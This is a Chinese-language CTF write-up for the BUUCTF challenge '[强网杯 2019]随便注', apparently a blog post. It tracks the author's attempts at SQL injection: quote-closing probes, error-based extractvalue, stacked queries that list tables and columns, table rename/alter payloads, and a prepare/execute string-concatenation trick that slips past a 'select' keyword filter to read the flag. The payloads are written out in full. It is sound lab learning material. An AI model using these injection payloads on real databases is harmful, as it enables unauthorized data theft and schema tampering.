buuctf | [强网杯 2019]随便注

1' and '0,1' and '1 : 单引号闭合

1' order by 3--+ : 猜字段







1' union select 1,database()# :开始注入,发现正则过滤

1' and extractvalue(0x0a,concat(0x0a,(database())))# :数据库 :supersqli





0';show databases;# : 尝试一堆后发现堆叠注入

0';show tables;#

然后就迷了,怎么从表中得到字段呢?后来查资料才知道,show也是可以查字段的。



0';show columns from words;#





0';show columns from `1919810931114514`;#

好吧接下来菜鸡真的懵了,贴一位师傅的WP——强网杯2019随便注

开始复现

1.将words表改名为word1或其它任意名字 : rename table words to new_word;

2.1919810931114514改名为words : rename table 1919810931114514 to new_19198;

3.将新的word表插入一列,列名为id : alter table new_19198 add id int unsigned not Null auto_increment primary key;

4.将flag列改名为data : alert table new_19198 change flag data varchar(100);

1’;rename table words to new_word;rename table 1919810931114514 to new_19198;alter table new_19198 add id int unsigned not Null auto_increment primary key; alert table new_19198 change flag data varchar(100);#

1' or 1#

欸o(TヘTo)? 凉了?用了师傅的payload也不行,迷啊,但是这种方法很不错,学学习。

1’;rename table words to word1;rename table 1919810931114514 to words;alter table words add id int unsigned not Null auto_increment primary key; alert table words change flag data varchar(100);#

复现二——BUUCTF-强网杯-随便注:







1';set @a=concat("sel","ect flag from `1919810931114514`");prepare hello from @a;execute hello;#

1';sEt+@a=concat("sel","ect+flag+from+`1919810931114514`");PRepare+hello+from+@a;execute+hello;#

终于成功了我太难了Orz。

mysql中Prepare、execute、deallocate的使用方法

MySQL 预处理语句prepare、execute、deallocate的使用

MySQL的SQL预处理(Prepared)

PHP MySQL 预处理语句

- PREPARE:准备一条SQL语句,并分配给这条SQL语句一个名字供之后调用

- EXECUTE :执行命令

- DEALLOCATE PREPARE:释放命令

- 在 SQL 语句中,我们使用了问号 (?),在此我们可以将问号替换为整型,字符串,双精度浮点型和布尔值。

用法:

PREPARE stmt_name FROM preparable_stmt EXECUTE stmt_name [USING @var_name [, @var_name] ...] {DEALLOCATE | DROP} PREPARE stmt_name

私认为这个就像是函数一样,prepare准备一个函数的定义,set设定函数的参数,execute传参执行函数,@a这种就像是变量名一样,自己用记得释放。

话说想出这种方法的师傅也也ttql!!!



set @a=concat("sel","ect"," group_con","cat(table_n","ame) ","fro","m"," infor","mation_sc","hema.tabl","es"," whe","re tabl","e_","sche","ma=datab","ase()"); prepare dump from @a; execute dump;

buuctf | [强网杯 2019]随便注的更多相关文章

- BUUCTF[强网杯 2019]随便注(堆叠注入)

记一道堆叠注入的题.也是刷BUU的第一道题. ?inject=1' 报错 ?inject=1'--+ //正常 存在注入的.正常查询字段数,字段数为2.在联合查询的时候给了新提示 ?inject=0' ...

- [BUUOJ记录] [强网杯 2019]随便注(三种方法)

本题主要考察堆叠注入,算是比较经典的一道题,在i春秋GYCTF中也出现了本题的升级版 猜测这里的MySQL语句结构应该是: select * from words where id='$inject' ...

- 强网杯 2019]随便注(堆叠注入,Prepare、execute、deallocate)

然后就是今天学的新东西了,堆叠注入. 1';show databases; # 1';show tables; # 发现两个表1919810931114514.words 依次查询两张表的字段 1'; ...

- 刷题记录:[强网杯 2019]Upload

目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...

- WriteUp_easy_sql_堆叠注入_强网杯2019

题目描述 随便注 解题过程 查看源码,发现应该不适合sqlmap自动化注入,该题应该是让你手工注入: <!-- sqlmap是没有灵魂的 --> <form method=" ...

- [原题复现]2019强网杯WEB-随便注(多种方法)

简介 原题复现:https://gitee.com/xiaohua1998/qwb_2019_supersqli 考察知识点:SQL注入漏洞-堆叠注入 线上平台:https://buuoj.cn( ...

- [强网杯2019]upload buuoj

提示:重点在这,可节省大部分时间 扫描后台 发现www.tar.gz备份文件. 这平台有429[太多请求限制]防护.dirsearch扫描一堆429.于是用了最笨的方法. 文件上传 先注册个账号 注册 ...

- [强网杯 2019]Upload

0x00 知识点 代码审计,PHP 反序列化. 0x01 解题 先注册一个账号,再登陆 上传 简单测试一下: 只能上传能被正常查看的 png. F12看到文件上传路径 扫扫敏感文件 存在:/www.t ...

- [原题复现]强网杯 2019 WEB高明的黑客

简介 原题复现: 考察知识点:python代码编写能力... 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 简 ...

随机推荐

- python简单的函数定义和用法实例

python简单的函数定义和用法实例 这篇文章主要介绍了python简单的函数定义和用法,实例分析了Python自定义函数及其使用方法,具有一定参考借鉴价值,需要的朋友可以参考下 具体分析如下: 这里 ...

- Vue访问子组件实例或子元素

1 尽管存在 prop 和事件,有的时候你仍可能需要在 JavaScript 里直接访问一个子组件(例如,调用子组件的方法).为了达到这个目的,你可以通过 ref 特性为这个子组件赋予一个 ID 引用 ...

- HTML/CSS点滴记录

1. overflow 定义溢出元素内容区的内容会如何处理 visible 默认值.内容不会被修剪,会呈现在元素框之外. hidden 内容会被修剪,并且其余内容是不可见的. scroll 内容会被修 ...

- 001/Nginx高可用模式下的负载均衡与动静分离(笔记)

Nginx高可用模式下的负载均衡与动静分离 Nginx(engine x)是一个高性能的HTTP和反向代理服务器,具有内存少,并发能力强特点. 1.处理静态文件.索引文件以及自动索引:打开文件描述符缓 ...

- EasyUI的datagrid有值但是显示不出来

$("#goodsList").datagrid({ url: "../Ajax/GoodsAjax.ashx", queryParams: { cmd ...

- P2737 [USACO4.1]麦香牛块Beef McNuggets

题目描述 农夫布朗的奶牛们正在进行斗争,因为它们听说麦当劳正在考虑引进一种新产品:麦香牛块.奶牛们正在想尽一切办法让这种可怕的设想泡汤.奶牛们进行斗争的策略之一是“劣质的包装”.“看,”奶牛们说,“如 ...

- OC学习--类和对象的关系

1. 如何创建对象 面向对象解决问题的时候必须有对象, 那应该如何创建对象? 以建造汽车为例子来解释: >建造汽车需要造车图纸, 图纸上 清楚的描述出 汽车具备的属性和功能(行为) >属性 ...

- office visio project安装

1.VOL 版和 Retail 零售版的区别 VOL版是大客户版,也叫批量授权版本.VOL版本一个key可以激活指定数量的机器. Retail版即零售版,也就是平时在商店里买的office安装光盘里面 ...

- rabbitmq消息的路由

https://blog.csdn.net/lby0307/article/details/80875666 三种模式

- 3.VUE前端框架学习记录三:Vue组件化编码1

VUE前端框架学习记录三:Vue组件化编码1文字信息没办法描述清楚,主要看编码Demo里面,有附带完整的代码下载地址,有需要的同学到脑图里面自取.脑图地址http://naotu.baidu.com/ ...